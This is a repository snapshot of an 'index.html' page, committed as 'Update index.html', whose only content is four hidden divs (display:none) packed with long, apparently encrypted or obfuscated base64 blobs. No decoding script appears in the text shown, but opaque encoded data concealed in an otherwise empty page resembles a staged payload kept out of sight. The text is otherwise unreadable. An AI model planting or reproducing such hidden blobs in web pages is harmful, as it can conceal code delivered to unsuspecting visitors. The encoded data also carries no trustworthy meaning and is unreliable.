
==== index.html @ b4deb731 "Update index.html" ====
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Front</title>
</head>
<body>
<!-- start -->
<div id="xce2d40" style="display:none">[base64]/vEgsiL2KJ7VkqM+/OhAAr3HNLIBPX9okipf4iecZHRxn74TyWJFgFkzYU0l/E/tC/s2yVPRdfClNMiD1gFbOeo/onPjJeteAdKnvPxpAZbk0/dkgnq+qoHtTSX1TTakt1pqgpw2RoKOIiIb5D3K6V4rtBuBSeCgIbHPwJcFTCM+63Mm8XLoXgeRYOyje1FFN0c0pcH8Py7Rah5jMY+nYiJdLsdJsB5R3nPzWDDrGHsZ/mcbwtJk5GLg3BxEFAupvutwZac2LxzRwefqKfuVALMXsDGU5az6Uj7OsSOfprd23S/HXfbUFRp3Ntzh7pGriDjnGwbAI/U38w/Vl0RZ+jhrc/Yxt3/c1Ne8rKn7UUU3RHfgA3k5+QFrm6Bx2nYkZFy41t0nkhtec/NYMOhYaNjrNgpFk/FmpqXex8BQT+x4IfMm9+Z7jdHSJnx5KgLQNBenoENprPqXeN70sU1w7iJMPpPbdteSj6HwCeR5CngOuOff11Pm5WKj0FbEFAupvugwdyXlKllDwCWv+WqXxSPW5CVQKil5UjqLNSPc86FhTDqQXzOWlxTz81gw6Fsoy2k1GFcX8fF1JkpFEIUa/ThrZ7cndjmI1xJ2KOx/UkUywve1Fiyp+BT0TrEg3PYkoQ9rQ4/lRoJPsKCMoLvK+s6458oCRSbkoiPQVsQUC6m+6DBzZrLvX4FC9Xi8r8VWJgG0tcK/6uqDr0h7oNz2JKJMPdCO54BFDCAg22B5naucqTeLRMcmpiWlHpPAFwutO64wJvPl/8+UW/YsqftRRTQEYSRGu/6pgb2eIvRN53AkzCoCC+aW1Zh18Fg0rV8oiDxiXkXDZKOjp1wcRBQLqamh+ab35nuPUoe2PDotUhHlEabmg+ms6sHqX6B0X6a3dEr+hJH8VNHec+PL4f4bPUK45xsGw2CzdvGLBJeSi624IfMm9+Z7jcMCpbmqqsEWZRQi85IsfK5GLd/ydAqi8bMffZPD5caCTKijCOw+D/[base64]/h9c6l9yTMLkAIY4eCWLlzWDDoWyuYa/VK1UAy9Tf2ThBEBNr6K/onoD1me43SkXY4uapAV2TW8jUXKzjsUjpKpTbaPKSiTD6EkfxU0d5z4Ahiu9s9QrjnGwbDYLX09A/EwpQP7brqNex35nuN0pFnPv0vQlVhAbSkgT56/[base64]/GTu3isSFqiAmpRrWxASYfS/6J6B34i+b0oWl/7uqUVCnE7a2UX+/LsMvmjNmFnYkokw+k8vlAEDPJ3AMoLlJftz+Zx9CV3am7CUa1sQUC7ktPXByJfYqngdX9iip/9VRIUcxsQY5LO7D7l7zJN/yJ6ZPOpBedJIbXnPzWDDoSP4ZbHaIFRamIDS3S8fVR41jPutzJuCs8Q3SkXYvPWoFVvQVJeVDPnh6RPROsSDc9iS2XG+CySVFF153dkwm6F/vHC7h0YbDYKAmpQpFEIUa/T274PPi9ajLUpUiOqnvgpYlFjSggnuu+RFuXWWxzaKm5Ia+k9t21NHO46OK4TzI/tup4ZsSUrAwZKFeFcQQTmq+7/fl9+J4CRDXvKyp+1FFN1Ym4cY8PKwUvt8iMYrw7iJMPpPbdsSCzCIg22K9Snjc/mcL15D1sXIj0FbEFAupvvnmciL0KhuRwaX/POoC0DHHIGECf/25Aq+bpPGNpaJozD6T23bUwE1ipVtlPMt/jrjyz5aXZmqmpRrWxBQaeert8yKycm2LGBF2LKnsG8+3RzS1Ebu9rkH9nOKxTzYyaMw+k9t21MDMJydLIL4dq5mr9k0ACeCgJqUa1tRHGfhtaCFz5rUvS1KBp3886gXD/cc0tRIvLOuCasgxJJhiMqSGvpPbdtTRz+DiDjO9j7vcPmcO0lM0puwlGtbEA0EjPutzJvRy6tnBUiR8eijRU/3HNLUSLyzrwG3dt6DJZnAgT33GyiDB0o0mpklh6h3hCDjnGwbDdXJ3sAjQRBCPPajtuab35nuN0oNnfvgpREO3Q7AhBCnmelI+zqZqVnYkokw9B0oixxKN46AJcP6Rq4g45xsG0vNzs6ZOBJKFTSm6b+cw8Sz7jdKRdiy5KIJW48G0oIJ7rvkRa9/[base64]/MwPWZ7jdKRdjm4rURGZlZkZsa/eegB7UgxNY9nNfbfLMBKMB5R3nPzT3pi2yuIOOSPl5dzY3YxioVUxgu/dGtzJvfme5xBQuMv/SkH1HHHMPGGOSow0j7OsSDc5rTynu9HSKOHQNjz58ngeBktjjvnH0NG46AiIF+VxBAILfytuab35nuN0oGl/7ov18Ui12A3EWx8qoLvnSQjjGUx8w54WVt21NHec+dIYflJeBn+Zx4S1WCkYrEM0A6UC6m+63M2ZDLqnIYSIrz46QQR8ccxIQQp5npSPs6xIMxl8DNdahVbcoDH3mcgiyK5Wz8Z6HdZAMVjoCLgn1XEEI7s/et3JXLkPUdSkXYsqftA1uTSN+SCfH6pRHhOpHKfpXdx3+pHyyYFkt5goIujPI872Omh0YbDYKAmpQvEkMAYueit8zSkdWneQ9Inv7itV4+3RzS1Ei88qUBvHTJyied39oq+gwolQcCK9TnYMOhbK4gpN08AQ2U0MKPQVsQUC770YfMm9+Z4GUPFZe/5b8EWp5U0oce+7OyYvs6xINz2NTAfLZVbZgGFSuKgzSg7iDhcvi2bBsNgoCawyIfRBg0puq5nMPEs+43SkXYsu+oDFOVSMjUWajjsVPROsSDc4W4ozD6T23VBQIrnIQvjawu72Sk2WxAJ4KAmpRrW1YfYPL2/oXBmoPuJlgVgKmN7UUU3RzSlgn/+K4atG+Kx2nYxMhi8kJgjRYVKoaCLs7jK6c7yZxsGw2CgNnbJxRCSi7wuv/EltLPq2UZDJf8qr0QRo1Ql91TlrPpSPs6xNMynNbAfr1Vbc8DH3ne3TCbukauIOOcbBtPzdLe0TlWQhFq767+1pvJybYsYEXYsqftRVaSTpaRGqaz+BijOpfMP5HWiWa7HWXWXhE8nZ4pjO9h7G+x2ClJBJmqmpRrWxBQaOm1+cHdntSnexNf2Ofu4Ahbk1OBhAn/[base64]/ByZ7dp2IZX9irvvRcRIUH+NRIvLPpSL11itd+i9vTdeBPfM8DH2LlzWDDoWyuZqzSOBZax8nd3D9BEEc+tuCHzJvfme43CAqK9uK/XxTMTIrUG/P/oAz7bIXRe9Wfznj3CD+eFgl0jYIyh+Q+pzvJnGwbDYKA2NszVkMYb+K0+tabz5n+N1tQiOqnvwJWnBTEx0S8ovFd9zrck3/Ygoch70Z28VNHec+QSumhbK4g7copSUTEyd/QZhlRFGnj+/6a3N/CxDdKRdiyp6sMWJEG0oIJ7rvkRbxyycQhndfHOeFlbdtTR3nPmimH9SS0IPKEPEMWqICalGtbEBhr77zlmIHfiPZnEl7ysqftRUn3NtLUSLy9qge1boHNJ9XQxnSjTzbxU0d5z81gk+Ao6mmt23YbHpDQwo9BWxBQLvvRh8yb35ngZQ8Vl7/0uQRAjhyJ/ki8s+lI+36N0COU09Aq+gkhngtcU8/NYMOhbOlhs4ZsCR3S2IG+a1sQUC6mtuye3JbX43UFEYz96vdFBslMis9ivLPpSPs6gsw9jJ/aeaAKd9tCVCmX1krDoWyuIOPfI1dC0JqawioJGF0j8r71mJaSzLpyDkzDmKftRRTdHJSYDeS+vhq6at6DJIrT2SvQT23bUxpT5c1gw6Fi/XSiyGFSWcfNms9BWxBQLqb76YXIj9WvblBFnv7itV4+3RzS1Ei88qUBvHTJyied39oq+gwolQcCK9TnYMOhbK4gpN08AQ2U0MKPQVsQUC770YfMm9+Z4GQeBIy/7rkAWd1PhJNI55npSPs6xIM1kd7FKvoMO</div><div id="xce2d41" style="display:none">IkBAjebri+P7j61CuOcbBsNgtfT0D8TClA/sKv117Hfme43SkWQ9+6qDUDHHMPCGOSow0j7OsTeWfKSiTD6QSyXFhUtz5ZKw6FsriDj2CVIXc7Bw45rHVwVdr3Rrcyb35nucAsVwrK2/xVMxjbS1Ei8s+kYun6Ayj2fiIkh7B81wHlHec/NYMPjI/xkps5hSUzGyc/HcVsGAHa90a3Mm9+Z7noLF5/76eAHW4lInZlSvKHxGKMh7oNz2JKJMLwAI49eFDCViHrDsHj+ePi2bBsNgoCa2CIVVV1m47LqhM/Fmf85XF7ysqftRRTdX52YB+6p6Uu+LIHHNcuJozD6T22GeW15z81gzeAg63K3kThSXYLbsJRrWxBQLuS0/4jejZSicgwRwrKzvR0UjlOenQy85aga8zfJwjCb18dk9w0hjhZOYuXNYMOhbK5iot8nXF/N1dTQcVtCF2zn87XUl9+I+CFGRcqnsuFFBNMN289ivLPpSKYQxINz2JzIfL8dOdYHDinPnjaEoTeuZqrQIAEN1MHInGZWURNt47X5wdmTzKs+UUWFmI3tRRTdEpOYDe7n5B+6aIrKPZ+S0hr6T23bU0c7gJ8khvNh4mWlyHYbGdLYmsckF1kULvC6/8SW0s6vZQQMlvWqohdVk1uX3VOWs+lI+zrEwTKb2c5itRojn0lHK4iPIcuzfb4s4415CAGCk46Ya0seQSe90a3Mm9+Z7noLF5/76eARW40G0sRTlrPpSPs6xM4yitXAfvcNIo8HCDTVzXPR8TS1CuOcbBtQqICalGtVURxr9K+gm9qN16d5DUWL5ODtHhSbVZ6YUrzlqBrzN8nUMorcwH69QiKJEgk+isR7w/xGhCDjnGwVTM7FyMBrCEYXLv3Rrcyb35nuYAMBjPq97VcEjUTJ/ki8s+lI+3KByjSQxpMw6F89g0htec/NYMOhKuJlu5E/U1/LztGOa0sLei6m+63Mm5LYvHADC9Xm6L1fFM9Mis9ivLPpSKYQ7oNz2JKHcbYKP49eEDidgymN5mz+ILi2bBsNgoCa2SoJVxlgvPu9zIvfgb5vUW/YsqftGD73HNLUSLLypQ2pbsnUMorcwH69TyKXUxxTz81gw6Fs42Gx2yVVF4KQgb5rWxBQLqar7IjfltepOgYAnua97VcGjUTJ/ki8s+lI+3aNzTbV2sx5vQc5wVNWd9jWSsOhbK59ybZsGw2CjtvYLglEXXnnqeOF1ZiZoXtKCZGy/MdFFN0c0tQY/fetAbV9yc82nsaTMO4fNcB5R3nPzT3pi2yuIOOSP09I0o3S0SofVQIu/dGtzJvfme5zAxaI/ua0XxSbUJeMU5az6Uj7OsTCP5HVxz2zGyiWAF15jIgul+Q+tQrjnGwbDYLH28RxWwFAfv7gh8yb35nuNwcEivXuo0hWkkiGmwWms/haq2LfqXPYkolt0GVt21NHd5yZJZOsJOthp9k+G0WRgMG+a1sQUC6mveKCz9LKp20PX9ijsb0dD/cc0tRIvLOvB7VuydQ2kdXBZOBPe8tDXFPPzWDDoWztb6/[base64]/nrBj2eIXHNJ2c2X+tCj+IGwI1g8076aFsriDjnC5aTsnHyNs+FVRKLqXrvN6Pyo/1HUpF2LKn7QZbkVOAzki/9a8OvXyCmFnYkokw+k8vlAEDPJ3XYNLxNK5zrNAlXw2BktiBfEJRSwSm+63MxvWz7jdKRdbh86gVGZ9dlpMNsvCkDPth7oNz2JKJMLgOLpAUFTaagyTZoW++MPOMfAsWqICalGtbEBNh6rT/1pvc36hxDAOeqY3tRRTdHNKWB+73rBrhOtXTK9jBxnyzC23YQFRq3N5z2ItsriDjwUYxDYKAmpoiFUMEfPO4+YXUkZS6chIR2OmN7UUU3RzSkgfy5+QbsmCBmXPJhtlo4WVt21NHec+OL4/uPrQgtd0+EwCP1N/MP1ZdEWfo8rbmm9+Z7jdKCJng4KQLGZ9ThoAH8anpWelqnJhZ2JKJMPpPIZIdAnSHiCmE6Ti0IPKSegAngoCalDZxOlAupvujhdWMzbxiCRGR/engEVGFSNKfCvizsmL7OsSDc9jQyHOxCD+UBgk9wo4vj+4+tCDgjn0JG5DEgb5rWxBQLqa54p7fmsv0N1sVgLL0ogldmRyElRq0vuQKtGiAxiHRiaMw+k9t21MFNp2JJZGsPu9kqsk/AQ2U0MKPQVsQUC6m+/2N35vQoHBQRcri/+1TRIUH+NRIvLPpSL11itd+ntPEebYWd9sGDnSCgi6M8jzvY6aQbFZCzM/JxCoYVUsEpvutzJvf36F5HkiL+/2oXxTMDoKMU5az6Uj7OsTAPJTd2yr6GSyJW0p0m4g4l6wh72mtlXcxDYKAmpRrGV8II/Wz7IjUiIPufgQWnean/UUZzEyK1Fi84a4KujLUj2PUgoUg9FtkwHlHec/NYMPsLfxnqtJ2Gx2CksrMcHEQUC6mpofmm9+Z7jkJCpz3qroXVY1Ml4ZI55npSPs6xIMjl8HAZLMAI8FTFTyDjDSK9ym1CuOcbBsNgs3bxiwSXl1s6a/5g9bFmfwvGh3DmKftRRSANvjUSLyz5wu0foGOJIrT2WC/HXeTHBE8ndd6geQq4XKmnDcxDYKAmpRrGF8eeuO1+dab2PqifgkO2Obo7QZbjUXVz2K8s+lI+zqUzCCRxsB/tFVtmhEUNoOYNIa6Rq4g45xsG1nN0ICUZkkEAHa90a3Mm9+Z7mUDApDmve1dRIUH+NRIvLPpSL11itd+i9vTdeBPfMoDH2LlzWDDoWyuY6zQI0kXgtbbxmNWHQRr/q+ggc6L3Ko+UW/YsqftRRSfXZGfD+78vAa/IMTVMoqahD25Dj+fXgU+xtZKw6FsriDjzC1fScvO3Y5rSUAILr6r9dex35nuN0pFmv31qQBG0E6TkAHp4PNI72qcmFnYkokw+k8vlAEDPJ3XYNLxNK5zrNAlXw3UwcicZlZSH3zivv/FgPWZ7jdKRdjoqqQLUJhEyNRZrKjDSPs6xINzmdzAfbsbJJQdXXmJjCSGyCKuMO2OPxtIw9Pfj0FbEFAu+9GHzJvfmY58Dxye4OagAEfdWpOQDdX96RPROsSDc9iSz2K1Am2AUwgpjo4pl/h2rjD4nDhJTMzT3Ns5FgpQevS645/Xns2rTkJQiOqu9kVJ9xzS1Ei8s70H+2HEzCOZ0cBko1VtykhHLZ2MLpDnI/xt+Zw4SUzM09bVPx5pWD6v4K2Rsd+Z7jcXb/Kyp+1FGp5TlpFF/[base64]/2Um86Bvm9Rb9iyp+1FFJtTnIBF+vKkAbdj3oMmkZ/Ef7QAPosSBDzDzROlzCPgb+7uKVxYzsHImGtZYzYuy7Tjg5nTmYNyBAmXvqeOClqOU56VG7CzpAe1dZfTMpvXkhr6T23bU0c/gIM0zvIl9GX5nH0IA5fQwo9BWxBQLqb77pnJjNa8LUoVl/vpuQBGxjbS1Ei8s+kcqXuK0DqM28Z+4E8slx9HacHfM8PkLf1l+LZsGw2C3bC+a1sQUCDltOmJlp3VoXQBX5D98agXFIY20tRIvLPpCrRogMYh1dHGfLUdd9sFBivHwG2X5DT6La7JOF5Ji5uwlGtbEFAu5LT1wciX2Kp4HV/Yoqf5FUzdDcCEELzhrgq6MtSPY9SChSD0XGTAeUd5z8096YtsriDjki9UQM/B1NBmD1UIeqagh8yb35nuNwwJneq97VQP9xzS1Ei8s74Asm6BjiCI08p14E8jlAQVOJ/WSsOhbK4g49M6Xl/EzNXDcVtYGWrivuPXsd+Z7jdKRYz3/7lIW4tZgJIE8+TzSL52iMoji9vaK9BPbdtTR3mMgiyM83auI6aKKV9LkZuwlGtbEFAu86jonpaM3KJyCRHCsumiC1HGNtLUSLyz6Ri0c4rXNoqfzGa/ATmISUc3gIMl2ItsriDjnGxLTMbE09osVkIZae6vt8yKzcm2LGBF2LKnsG8+3RzS1Eb//LkR9niQzXODuIkw+k9t2xEGOoSKMoz0Iuo6459+Ch+Ukt6PQVsQUC6m+++DyZvcvC1KVIjqp74KWJRY0oIJ7rvkRbl1lsc2ipuSGvpPbdtTRzqanzOM83aucKzVIk9I0JuwlGtbEFAu9rrpiNKR3vQ3UhWAqY3tRRTdHNKQAe/jpQmiIMTFP53Kkhr6T23bU0c4g4Qnjawl+mWuz3YbTsfOztE5QDpQLqb7rczRisq6fgwc1fHooxFRk0jI1Av5/[base64]</div><div id="xce2d42" style="display:none">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[base64]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</div><div id="xce2d43" style="display:none">xjmpgeVZlQouqzRWAL6kGNb1dNpsi/h5AmWQ+fPaIANxKUnxvcm7j5TdvFgeUZvZxYItcLIIo4Ua7eOMGOltqvolyOTMebEXIJlKDA2cq3GI5x7eTa77f1YZ6sKJ4g8KVkZWvqy1ifqt8oVlCxWg5uOvAHDKaoehL6jioC+sf6XyHpn77HeIWhm9IxQrvLsDu/s1w2230XlvfOv0zYwqOlFDSOmR/pTPz/r8cF4fjfjuqSBYr0WgsDzS1YQ8vCLT+TK1+eV3qjcElgkvOKzUL4fTCdQ28dc8bVXF683ffQ55JHvy6b2c+bTWrGEZC5Cky/[base64]/au/HJRpjusBkYTgZLUqAqpAJR+gpgKK8CbvULPvegx18fTj9ywtfCZ/5KPjlomYi4ZiWgSf9ei7BFCVUYaVHv6nm1vtSNLPMKqDnGaTFiKXPVM8ptgtiuIb7Dmsxg51bMWZ04UzOmoiO/aoy4PZm/KZZBA8sKXfhixCjWyowTnJwZwBolKQ0ByW28w